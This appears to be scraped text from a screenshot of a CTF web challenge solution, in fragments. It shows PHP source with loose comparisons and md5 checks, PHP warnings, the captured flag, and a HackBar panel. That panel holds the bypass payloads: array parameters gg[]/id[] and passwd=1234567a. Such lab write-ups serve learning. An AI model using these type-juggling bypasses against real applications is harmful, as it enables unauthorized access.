 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $i
first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!';
not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{d14e070b-f958-492b-83b4-4b21dfd61fec}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://8a015229-43a1-43ee-9e8a-a8ed0a74a4c3.node4.buuoj.cn:81/?gg[]=1&id[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a